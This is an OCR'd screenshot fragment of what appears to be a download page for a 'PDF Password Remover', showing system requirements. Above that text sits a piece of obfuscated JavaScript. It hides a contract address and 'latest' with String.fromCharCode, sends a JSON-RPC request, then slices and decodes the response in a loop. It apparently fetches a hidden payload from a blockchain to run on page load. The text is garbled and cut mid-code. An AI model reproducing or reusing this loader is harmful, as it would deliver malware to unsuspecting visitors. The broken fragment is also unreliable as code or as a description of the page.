
omCharCode(48,120,101,97,56,55,57,54,51,
52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify
Processor: 1 GHz dual-core required
RAM: 4 GB to avoid lag Disk space: 64 GB
required…
Read more
PDF Password Remover